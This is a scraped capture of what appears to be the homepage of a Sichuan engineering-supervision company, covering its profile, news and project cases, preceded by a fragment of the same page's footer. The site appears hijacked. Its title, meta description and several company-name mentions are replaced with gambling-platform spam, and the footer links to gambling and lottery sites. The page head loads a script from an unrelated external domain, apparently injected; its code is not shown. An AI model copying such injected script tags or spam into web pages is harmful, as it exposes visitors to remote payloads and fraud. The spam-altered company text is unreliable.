<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-49-1.html"><img src="uploadfile/2019/1202/20191202113811716.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化</a>
</li>
</ul>
</div>
<a class="abtn aleft" href="#left">左移</a>
<a class="abtn aright" href="#right">右移</a>
</div>
<script src="change_js/Xslider.js" type="text/javascript"></script>
<script>
					   $(function(){
						   $(".productshow").Xslider({
							unitdisplayed:1,
							numtoMove:1,
							autoscroll:2000
							
						   });
						})
					</script>
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
</section>
<section class="ui_div i_linkbg">
<div class="ui_div_center i_linkbg">
<div class="i_linkdiv">
<span class="s1 fl" style="width:70px;">友情链接:</span>
<div class="fr" style="width:1100px; height:21px; overflow:hidden;">
<div class="cx_content1" id="demo">
<div id="indemo">
<div id="demo1">
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
<div id="demo2"><!--这个div不能删除 -->
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
</div>
</div>
<script language="JavaScript" src="change_js/rolling.js"></script>
<!--                               <a href="http://web.scjst.gov.cn/webSite/cqss/" 四川省建设工程质量与安全监督信息网>四川省建设工程质量与安全监督信息网</a>
                          <a href="http://www.sczb.net/" 四川省建设工程招标投标管理总站>四川省建设工程招标投标管理总站</a>
                          <a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" 四川省建设工程合同备案管理信息系统>四川省建设工程合同备案管理信息系统</a>
                          <a href="http://www.sceci.net/" 四川省工程造价信息网>四川省工程造价信息网</a>
                          <a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" 四川省工程建设招标投标协会>四川省工程建设招标投标协会</a>
                          <a href="http://www.scjst.gov.cn/index.html" 四川省住房和城乡建设厅>四川省住房和城乡建设厅</a>
                          <a href="http://www.spprec.com/sczw/" 四川省人民政府政务服务和公共资源交易服务中心>四川省人民政府政务服务和公共资源交易服务中心</a>
                          <a href="http://www.scwater.gov.cn/" 四川水利网>四川水利网</a>
                          <a href="http://www.sczfcg.com/view/srplatform/portal/index.html" 四川政府采购>四川政府采购</a>
                          <a href="http://www.sccin.com.cn/" 四川建设网>四川建设网</a>
             -->
</div>
<div class="clearboth"></div>
</div>
</div>
</section>
<!--end content-->
<!--start footer-->
<footer class="ui_div f_bg">
<div class="ui_div_center f_bg">
<div class="f_footer">
<div class="f_footer_l fl">
               安博app登录入口<br/>
<div>联系电话：028—81515502</div>
<div>联系地址：剑南大道1166号美行中心1302室  <a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">蜀ICP备17030019号</a></div>
</div>
<span class="fr s2">
<img height="111" src="uploadfile/2019/1202/20191202021846703.jpg" width="111"/>
</span>
<div class="clearboth"></div>
</div>
</div>
</footer>
<!--end footer-->
<div class="link">
<a href="http://www.aboutsure.com">九州登录</a> | <a href="http://www.houseksa.com">亚投首页【中国】有限公司</a> | <a href="http://www.naverh.com">mk平台</a> | <a href="http://www.firstdietpillclinics.com">乐鱼网页版登录入口</a> | <a href="http://www.rainforestbuilders.com">球速网页版</a> | <a href="http://www.reviewbuysell.com">大红鹰彩票app（中国）官方入口</a> | <a href="http://www.garganeselaw.com">爱游戏ayx官方登录入口</a> | <a href="http://www.allsystemdisplays.com">胜游足球</a> | <a href="http://www.wordsmithscotland.com">完美官方网页版</a> | 
</div>
</body>
<!--[if IE 6]>
	<script src="//letskillie6.googlecode.com/svn/trunk/2/zh_CN.js"></script>
<![endif]-->
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.l-i-n-k-e-d.com/index.php/tag/photoessay/posterTvGrid/posterTvGrid.css
body_size: 8763
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
		Remove this if you use the .htaccess -->
<title>安博app登录入口_安博（中国）</title>
<meta content="安博app登录入口,安博（中国）," name="keywords"/>
<meta content="安博app登录入口【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】成立于1992年，2018年在上海交易所主板上市（安博app登录入口），公司主业聚焦5G新基建、智慧城市与云网算力服务，提供算力、存储、云服务和解决方案，是中国移动、中国电信、中国联通、中国铁塔的重要服务商，在国际“一带一路”沿线国家开展5G+储能业务安博（中国）【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】总部位于炎帝神农故里，编钟古乐之乡，中国专用汽车之都湖北省随州市，是集汽车技术研发、汽车制造、汽车改装、汽车零部件、金融、教育、置业投资为一体的多元化集团公司，安博（中国）集团公司总部位于随州市曾都区程力汽车工业园。【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】现有员工8013人。旗下拥有七家子公司：各子公司向多个行业辐射，涵盖了冶金、电力、物流、房地产、经贸、融资担保、建筑安装、机械修造、矿渣微粉、钢铁制品等领域。集团公司完美地实现了多品种、多领域、跨行业、跨地域的转型升级。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/posterTvGrid/css/main.css" rel="stylesheet" type="text/css"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<script src="js/modelmain.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/posterTvGrid/bjs/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<script src="bjs/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript"> 
          $(document).ready(function(){
			  var bgWidth=document.documentElement.clientWidth;
            $('#slider1').bxSlider({
				auto : true,
				bgwidth:bgWidth
			}); 
          }); 
        </script>
<!--[if IE]>
		<script src="js/html5.js"></script>
		<![endif]-->
<!--<embed  src="images/bgmusic.mp3" autostart="true" loop="true" hidden="true" style="position:static; left:0px; top:0px;">-->
<audio autoplay="autoplay" height="100" id="audio" width="100">
<source src="images/bgmusic.mp3" type="audio/mp3"/>
<!--<embed height="100" width="100" src="images/bgmusic.mp3" style="position:static; left:0px; top:0px;" />-->
</audio>
<script type="text/javascript">
		function audioAutoPlay(id){
			var audio = document.getElementById(id),
			play = function(){
			audio.play();
			document.removeEventListener("touchstart",play, false);
		};
		audio.play();
		document.addEventListener("WeixinJSBridgeReady", function () {//微信
		play();
		}, false);
		document.addEventListener('YixinJSBridgeReady', function() {//易信
		play();
		}, false);
		document.addEventListener("touchstart",play, false);
		}
		audioAutoPlay('audio');
		</script>
</head>
<body onresize="resize();">
<!-- <div class="loading"><div class="loading-img"><img src="images/logo_f.png" class="" style="width:100%"/></div></div>-->
<!--start header-->
<section id="banner">
<ul id="slider1">
<li>
<a><img src="uploadfile/2019/1212/20191212084111662.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084128189.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084141181.png"/></a>
</li>
</ul>
<div class="nav_div">
<a alt="四川豐弘工程項目管理有限公司" class="fl" href="/" title="四川豐弘工程項目管理有限公司">
<img height="62" src="uploadfile/2024/0905/20240905025136162.jpg" width="394"/>
</a>
<ul class="fr nav">
<li>
<a class="nav_a1 active" href="/">安博（中国）</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-1-1.html">关于我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-2-1.html">公司简介</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-6-1.html">员工风采</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="http://www.l-i-n-k-e-d.com">企业资质</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-7-1.html">项目案例</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-8-1.html">化工石油工程</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-9-1.html">市政燃气工程</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-15-1.html">企业文化</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-24-1.html">企业招聘</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-26-1.html">招聘信息</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-14-1.html">新闻中心</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-16-1.html">公司动态</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-39-1.html">社会新闻</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-27-1.html">联系我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-28-1.html">公司地址</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
</ul>
<div class="clearboth"></div>
</div>
</section>
<!--end header-->
<!--start content-->
<section class="ui_div cen_bg">
<div class="ui_div_center cen_bg">
<div class="i_content">
<div class="i_title">
<span class="s1 bigzm fl">公司简介<font>About us</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-2-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_about">
<div class="fl i_about_l">
<div><span style="font-size:16px;">     </span> 安博app登录入口（公司原名：四川丰弘油气工程监理有限公司）成立于2004年5月，是由长期从事石油天然气管道建设工程、市政公用工程和房屋建筑工程、机电安装工程、电力工程的专家和专业技术人员共同组建而成。</div>
公司是从事化工石油工程、市政公用工程（燃气类）、房屋建筑工程、机电安装工程、电力工程建设监理及相关技术咨询服务的专业化监理企业。具有住房和城乡建设部化工石油工程监理甲级；市政公用工程监理甲级；房屋建筑工程监理乙级、机电安装工程乙级、电力工程乙级资质。<br/>
       公司系四川省建设监理协会、成都市建设监理协会和中国建设监理协会石油监理分会会员单位。<br/>
       公司视工程监理质量为生命，以顾客满意为目标，持续改进，稳定发展，具有ISO9001:2000质量体系认证，环境管理体系和职业健康安全管理体系认证证书。<br/>
我公司拥有一个由中石油系统专家、行业权威15人组成的专家委员会，知识结构涵盖了工程咨询和工程监理各个专业。监理跨度不但是施工阶段的监理，从项目策划、可行性研究、工程设计，延伸到竣工决算、项目竣工验收直至移交生产的全过程监理。同时，还在工程监理实践中，筛选、录用并凝聚了一批具有深厚的专业底蕴、丰富的大中型乃至特大型相关行业工程建设监理经验和良好的人格素质的高、中级监理人才，目前，我们拥有各专业高级工程师25人、工程师50余人、其他工程技术人员和管理人员30多人，其中国家注册监理工程师、国家注册造价师、国家一级建造师、国家注册设备师、国家注册安全师等60余人次。中石油监理师、四川省监理从业人员培训合格人员60余人。从事现场监理工作人员全部取得建设部相关部门监理资格培训合格证书。<br/>
公司的服务宗旨是：守法、诚信、公正、科学。公司的质量方针是：坚持科学管理、提供优质服务、承诺终身负责，确保业主满意。公司自成立以来，以其科学、完备的质量保证体系及雄厚的专业技术力量，在川、京、渝、陕、浙、湘、鲁、黔、滇、苏等省开展监理业务。<br/>
        多年来，我公司在化工石油工程方面承担了约千余项工程项目的监理工作，累计监理油气长输管道卖六千余公里，大中型燃气输配站百余座，钻前工程六十项以及CNG、LNG站工程、页岩气工程、大型储油罐工程、石油化工生产装置建设工程等总投资超过百亿元。在市政公用（燃气类）工程方面，城市天然气工程建设监理业务涉及中石油西南油气田分公司所属企业管辖的成渝地区的多个城市以及浙江，陕西省、贵州、云南、山东的部分城市，近年来城市民用天然气入户工程的监理量已超过150万户。<br/>
公司在多年的工程监理过程中凭借良好的企业信誉，丰富的工作经验和认真负责的服务态度取得了建设单位的信任和好评。所监理的工程项目无任何安全事故发生，工程质量均达到合同约定要求。                  </div>
<div class="fr i_about_r">
<link href="/index.php/tag/photoessay/posterTvGrid/posterTvGrid/posterTvGrid.css" rel="stylesheet" type="text/css"/>
<script language="javascript" src="posterTvGrid/posterTvGrid.js" type="text/javascript"></script>
<center><div id="posterTvGrid86804"></div></center>
<script type="text/javascript">
                    var posterTvGrid86804 = new posterTvGrid(
                    'posterTvGrid86804',
                    {className: "posterTvGrid"},
                    [
										                    															  {"img":"uploadfile/2024/0905/20240905030432441.jpg","title":"","url":"/show-11-77-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030518881.jpg","title":"","url":"/show-11-78-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030549568.jpg","title":"","url":"/show-11-79-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030625592.jpg","title":"","url":"/show-11-80-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030708601.jpg","title":"","url":"/show-11-81-1.html"},
																									 {"img":"uploadfile/2024/0905/20240905030836897.jpg","title":"","url":"/show-11-82-1.html"}
															]
                    );
                    </script>
<!--<div id="box_wwwzzjsnet">
                        <pre class="prev">prev</pre>
                        <pre class="next">next</pre>
                        <ul>
                                                      
                        </ul>
                    </div>
                       <script type="text/javascript" src="change_js/js.js"></script>-->
</div>
<div class="clearboth"></div>
</div>
<div class="i_news_title bigzm">
                 新闻中心<font>News</font>
</div>
<div class="i_news_nav">
<a href="javascript:void(0);">公司动态</a>
<a href="javascript:void(0);">社会新闻</a>
</div>
<div class="i_news_c">
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-16-71-1.html"><img height="312" src="uploadfile/2025/0527/20250527115245784.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-16-71-1.html">我公司叶凝绿被授予“2024年度成都建设监理协会优秀联络员”称号</a>
<div class="a_text_c fl">
                         我公司在成都建设监理协会两百余家会员单位中，拥有化工石油与市政工程监理甲级资质。公司设立二十多年来，认真做好委托人的每项工程的监                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-68-1.html">公司举办HSE及工程项目管理技术培训会</a>
<div class="fl div_text">
                              为进一步提升公司项目管理人员的专业能力、管理经验及团队协作能力。2025年2月10日，公司工作会结束后，公司在太阳城宾馆会议室成功举办技术培训会                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-67-1.html">安博app登录入口召开2025年度工作会，共谋发展新篇章</a>
<div class="fl div_text">
                              为总结过去、展望未来，明确发展方向，安博app登录入口在成都召开2025年度工作会议                           </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">03</div>
<div class="s2 fl">2025-01</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-66-1.html">董阳在北京寰球项目中获得2024年度“安全之星”荣誉称号</a>
<div class="fl div_text">
                              安博app登录入口是北京寰球工程有限公司的合作单位，为北京寰球提供技术服务。董阳同志是我公司委派到独山子石化公司塔里木                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-39-54-1.html"><img height="312" src="uploadfile/2019/1202/20191202015216845.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-39-54-1.html">工程监理行业市场需求分析</a>
<div class="a_text_c fl">
                        工程监理按监理阶段可分为设计监理和施工监理。设计监理是在设计阶段对设计项目所进行的监理，其主要目的是确保设计质量和时间等目标满足业                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-53-1.html">浅谈房屋建筑工程旁站监理作用</a>
<div class="fl div_text">
                             建设部2002年7月颁发的《房屋建筑工程施工旁站监理管理办法》要求于2003年1月1日起施行。其中明确指出:房屋建筑工程施工旁站监理是指监理人                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-52-1.html">民用建筑施工中监理应注意的几个问题</a>
<div class="fl div_text">
                             民用建筑的地基、基础、主体、屋面、楼地面和装饰装修工程是涉及楼房安全性、耐久性、整体性的重点，本文以新科花园３＃住宅楼为例，提出了                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-51-1.html">做好一个工程监理工程必知知识</a>
<div class="fl div_text">
                             竣工验收应符合下列条件1 完成工程设计和合同约定的各项内容、达到竣工标准。2 施工单位在工程完工后，对工程质量进行了全面检查，确认工程                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<div class="clearboth"></div>
</div>
<div class="i_title">
<span class="s1 bigzm fl">项目案例<font>Cases</font></span>
</div>
<div class="i_yjshow">
<div class="multipleColumn" style="margin:0 auto">
<div class="bd">
<div class="ulWrap">
<ul>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-455-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112932105.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/posterTvGrid/">
                                   长寿北部新城天然气管网迁改工程                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-454-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112749700.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/posterTvGrid/">
                                   天然气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-453-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112551487.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/posterTvGrid/">
                                   天然气管道工程项目                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-452-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112445883.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/posterTvGrid/">
                                   化工石油工程                                  </a>
<div class="clearboth"></div>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-451-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112249376.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/posterTvGrid/">
                                   燃气输配站                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-450-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112038711.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/posterTvGrid/">
                                   涪陵页岩气输气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
</dl></li></ul>
</div>
</div>
<div class="hd1">
<a class="next"></a>
<ul></ul>
<a class="prev"></a>
<span class="pageState"></span>
</div>
</div>
<script src="change_js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script type="text/javascript">
                        
                           // 多行/多列的滚动解决思路在于：把每次滚动的n个li放到1个ul里面，然后用SuperSlide每次滚动1个ul，相当于每次滚动n个li
                          jQuery(".multipleColumn").slide({titCell:".hd1 ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:1,trigger:"click",scroll:1});
                       </script>
</div>
<div class="i_title">
<span class="s1 bigzm fl">企业文化<font>Company Culture</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-15-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_qywh_div">
<dl class="i_qywh_div_l fl">
<dt>
<a class="fl a_title fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
<div class="a_titletext fl">
                         浅谈夯管施工的技术要点安博app登录入口赵琦【摘要】在管道安装施工的过程中，经常会遇到管道敷设的路线与地面已有的公路、铁                          </div>
<dd>
<a href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 <span class="fr">2025-02-18</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词<span class="fr">2021-02-24</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议<span class="fr">2021-01-28</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会<span class="fr">2019-12-02</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化<span class="fr">2019-12-02</span></a>
</dd>
</dt>
</dl>
<div class="i_qywh_div_r fr">
<div class="productshow">
<div class="scrollcontainer">
<ul>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-70-1.html"><img src="uploadfile/2025/0407/20250407095348628.png"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-69-1.html"><img src="uploadfile/2025/0218/20250218103855104.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 </a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-59-1.html"><img src=""/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-58-1.html"><img src="uploadfile/2021/0128/20210128031514465.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-50-1.html"><img src="uploadfile/2019/1202/20191202113845410.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-49-1.html"><img src="uploadfile/2019/1202/20191202113811716.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化</a>
</li>
</ul>
</div>
<a class="abtn aleft" href="#left">左移</a>
<a class="abtn aright" href="#right">右移</a>
</div>
<script src="change_js/Xslider.js" type="text/javascript"></script>
<script>
					   $(function(){
						   $(".productshow").Xslider({
							unitdisplayed:1,
							numtoMove:1,
							autoscroll:2000
							
						   });
						})
					</script>
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
</section>
<section class="ui_div i_linkbg">
<div class="ui_div_center i_linkbg">
<div class="i_linkdiv">
<span class="s1 fl" style="width:70px;">友情链接:</span>
<div class="fr" style="width:1100px; height:21px; overflow:hidden;">
<div class="cx_content1" id="demo">
<div id="indemo">
<div id="demo1">
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
<div id="demo2"><!--这个div不能删除 -->
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
</div>
</div>
<script language="JavaScript" src="change_js/rolling.js"></script>
<!--                               <a href="http://web.scjst.gov.cn/webSite/cqss/" 四川省建设工程质量与安全监督信息网>四川省建设工程质量与安全监督信息网</a>
                          <a href="http://www.sczb.net/" 四川省建设工程招标投标管理总站>四川省建设工程招标投标管理总站</a>
                          <a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" 四川省建设工程合同备案管理信息系统>四川省建设工程合同备案管理信息系统</a>
                          <a href="http://www.sceci.net/" 四川省工程造价信息网>四川省工程造价信息网</a>
                          <a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" 四川省工程建设招标投标协会>四川省工程建设招标投标协会</a>
                          <a href="http://www.scjst.gov.cn/index.html" 四川省住房和城乡建设厅>四川省住房和城乡建设厅</a>
                          <a href="http://www.spprec.com/sczw/" 四川省人民政府政务服务和公共资源交易服务中心>四川省人民政府政务服务和公共资源交易服务中心</a>
                          <a href="http://www.scwater.gov.cn/" 四川水利网>四川水利网</a>
                          <a href="http://www.sczfcg.com/view/srplatform/portal/index.html" 四川政府采购>四川政府采购</a>
                          <a href="http://www.sccin.com.cn/" 四川建设网>四川建设网</a>
             -->
</div>
<div class="clearboth"></div>
</div>
</div>
</section>
<!--end content-->
<!--start footer-->
<footer class="ui_div f_bg">
